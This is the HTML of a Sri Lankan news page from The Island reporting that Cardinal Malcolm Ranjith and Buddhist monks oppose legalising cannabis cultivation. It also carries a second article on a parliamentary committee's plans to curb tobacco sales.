			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Friday 30th of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>Prelates oppose alleged move to legalise cannabis cultivation</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/nestomalt-run-for-sri-lanka-on-sunday/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/a-7-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Nestomalt run for Sri Lanka on Sunday</p></a></li><li><a href="http://island.lk/kumarasiri-shines-as-sri-sumangala-earn-first-innings-points-against-ananda/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/asde-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asde-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/asde-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Kumarasiri shines as Sri Sumangala earn first innings points against Ananda</p></a></li><li><a href="http://island.lk/sri-lanka-draft-in-kjp-for-england-t20is/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/IMG_7349-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/IMG_7349-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/IMG_7349-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sri Lanka draft in KJP for England T20Is</p></a></li><li><a href="http://island.lk/more-titles-for-mayooran-at-ssc-open-tennis-championship/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/More-titles-for-Mayooran-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/More-titles-for-Mayooran-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/More-titles-for-Mayooran-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>More titles for Mayooran at SSC Open Tennis Championship</p></a></li><li><a href="http://island.lk/island-invitational-2026-sri-lankas-luxury-golf-tournament-to-tee-of-on-17th-february/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/istockphoto-1454927916-612x612-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/istockphoto-1454927916-612x612-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/istockphoto-1454927916-612x612-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>&#8216;Island Invitational 2026&#8217; Sri Lanka&#8217;s luxury golf tournament to tee of on 17th February</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Prelates oppose alleged move to legalise cannabis cultivation</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-09-24">2020/09/24</time></span>
										<meta itemprop="dateModified" content="2020-09-23 9:11 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="450" height="312" src="http://island.lk/wp-content/uploads/2020/09/father.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2020/09/father.jpg 450w, http://island.lk/wp-content/uploads/2020/09/father-300x208.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2020/09/father.jpg">
												<meta itemprop="width" content="450">
												<meta itemprop="height" content="312">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/&amp;t=Prelates oppose alleged move to legalise cannabis cultivation', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=Prelates oppose alleged move to legalise cannabis cultivation -&amp;url=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/&amp;media=http://island.lk/wp-content/uploads/2020/09/father.jpg&amp;description=Prelates oppose alleged move to legalise cannabis cultivation', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=Prelates oppose alleged move to legalise cannabis cultivation&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/&amp;t=Prelates oppose alleged move to legalise cannabis cultivation', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=Prelates oppose alleged move to legalise cannabis cultivation -&amp;url=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/&amp;media=http://island.lk/wp-content/uploads/2020/09/father.jpg&amp;description=Prelates oppose alleged move to legalise cannabis cultivation', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=Prelates oppose alleged move to legalise cannabis cultivation http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=Prelates oppose alleged move to legalise cannabis cultivation&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT"><span style="color: #800000;">By Norman Palihawadana</span></p>
<p align="LEFT">Archbishop of Colombo Malcolm Cardinal Ranjith, on Tuesday, urged the government not to legalise cultivation and use of cannabis in the country under any circumstances.</p>
<p align="LEFT">The prelate said the ban on cannabis in Sri Lanka shouldn’t be lifted with a view to generating money as it would bring negative results. He added that he condemned reported move to legalise the cannabis cultivation.</p>
<p align="LEFT">Ven Ittepane Dhammaloka Thera was of the view that the government was planning to grow cannabis and manufacture drugs to export them. But it should think of the future of the country.</p>
<p align="LEFT">&#8220;The government should not legalise cannabis here,&#8221; the Thera said.</p>
<p align="LEFT">Ven. Thirukunamale Ananda Thera said the country should not try to make profits from cannabis cultivation as it would destroy the country’s youth.</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/showers-or-thundershowers-today-in-western-sabaragamuwa-and-central-provinces/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Showers or thundershowers today in Western, Sabaragamuwa and Central Provinces</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/institute-of-chemistry-launches-a-professional-development-programme/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Institute of Chemistry launches a professional development programme</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-7394 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prelates-oppose-alleged-move-to-legalise-cannabis-cultivation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7394' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/news/"><span class="mvp-post-cat left">News</span></a></h3>
												<h1 class="mvp-post-title left">Tobacco and alcohol claim 22,000 lives annually</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">10 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/30</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="750" height="404" src="http://island.lk/wp-content/uploads/2026/01/SAMANMALEE.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SAMANMALEE.jpg 750w, http://island.lk/wp-content/uploads/2026/01/SAMANMALEE-300x162.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">Health and Mass Media Secretary Dr Anil Jasinghe speaking to NPP MP Samanmali Gunasinghe during the sectoral oversight committee meeting</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<h1 align="LEFT">NATA to be given more powers</h1>
<p align="LEFT">The Parliamentary Sectoral Oversight Committee on Health, Mass Media and Women’s Empowerment has agreed in principle to ban single-stick sales of cigarettes and increase taxes on tobacco products, according to parliamentary sources.</p>
<p align="LEFT">The decision was reached during an institutional review of the National Authority on Tobacco and Alcohol (NATA) held recently in Parliament. The meeting was chaired by MP Dr. Nihal Abeysinghe.</p>
<p align="LEFT">During the review, NATA officials informed the committee that approximately 22,000 deaths occurred annually in Sri Lanka due to tobacco and alcohol consumption. They said the country suffered an economic loss of between Rs. 225 billion and Rs. 240 billion each year due to the consumption of tobacco products and alcohol.</p>
<p align="LEFT">Officials told the committee that steps were underway to amend the National Authority on Tobacco and Alcohol Act to grant it more powers.</p>
<p align="LEFT">Noting that 104 countries had already banned the sale of loose cigarettes, the underscored the need for Sri Lanka to adopt a similar policy. When loose cigarettes were sold, mandatory health warnings on cigarette packets were not visible to consumers, the NATA officials said.</p>
<p align="LEFT">The committee was also briefed on the importance of imposing taxes on cigarettes after determining their retail prices, as part of broader measures aimed at reducing tobacco consumption.</p>
<p align="LEFT">Commenting on the matter, Dr. Abeysinghe said the committee was prepared to extend its full support for the proposed amendments to the Act, as well as for other programmes and initiatives undertaken by the National Authority on Tobacco and Alcohol.</p>
